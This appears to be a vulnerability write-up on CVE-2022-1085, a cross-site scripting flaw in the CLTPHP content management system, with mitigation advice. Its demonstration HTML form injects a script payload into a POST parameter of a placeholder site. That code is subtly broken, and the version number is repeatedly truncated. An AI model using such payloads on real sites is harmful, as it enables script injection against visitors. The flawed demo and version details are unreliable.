A new vulnerability has been discovered in the popular Content Management System (CMS) CLTPHP, which is widely used for creating and maintaining websites. This vulnerability, denoted as CVE-2022-1085, affects versions up to 6. and has been labeled as problematic. The primary concern with this vulnerability is that it enables attackers to perform cross-site scripting (XSS) attacks through the POST parameter handler. As such, users of the affected CLTPHP versions need to be aware of this security flaw and take necessary steps to safeguard their websites.
Description of the vulnerability
The CVE-2022-1085 vulnerability originates in the POST parameter handler of CLTPHP up to version 6.. The fundamental issue lies in the improper handling and sanitization of user inputs, particularly when dealing with POST parameters. This inadequacy can result in a successful cross-site scripting (XSS) attack in which malicious scripts may be injected into a victim's browser. As the attack can be carried out remotely, this poses a serious security threat to the affected websites.
Demonstration of the vulnerability
The following code snipplet exemplifies how an attacker can exploit the CVE-2022-1085 vulnerability in a vulnerable CLTPHP site:
<!DOCTYPE html>
<html>
<body>
<form action="http://VULNERABLE_WEBSITE.com/PATH/TO/ENDPOINT"; method="POST">
<input type="text" name="vulnerable_post_param" placeholder="Enter text...">
<button type="submit">Submit</button>
</form>
<script>
// Attacker submits malicious payload
document.querySelector("input[name='vulnerable_post_param']").value =
"<script>alert('XSS!');</script>";
</script>
</body>
</html>
This simple HTML form constructs a POST request to the target CLTPHP website using a vulnerable POST parameter. The embedded JavaScript payload inputs a malicious script into the form, which eventually ends up being executed by the victim's browser upon submission.
Exploit details and original references
The CVE-2022-1085 vulnerability has been publicly disclosed, and some online sources have provided further details on the exploit. The following links contain original references to the vulnerability and pertinent information regarding exploitation:
1. CVE Details
2. NIST National Vulnerability Database
3. Exploit Database
Mitigation
Users of CLTPHP up to version 6. should be aware of this security flaw and immediately take the necessary steps to protect their websites. To mitigate the risks associated with the CVE-2022-1085 vulnerability, users are encouraged to update their CLTPHP installations to the latest version, which includes the necessary security patches. Additionally, website administrators should consider employing various security measures to prevent cross-site scripting attacks, such as content security policies (CSP) and HTML encoding schemes for user inputs.
Conclusion
The CVE-2022-1085 vulnerability poses a serious security threat to users of CLTPHP up to version 6. due to the potential for cross-site scripting attacks. By understanding the risks and taking appropriate steps to secure their websites, users can minimize the impact of this vulnerability on their online presence.
Timeline
Published on: 03/29/2022 06:15:00 UTC
Last modified on: 04/05/2022 23:47:00 UTC
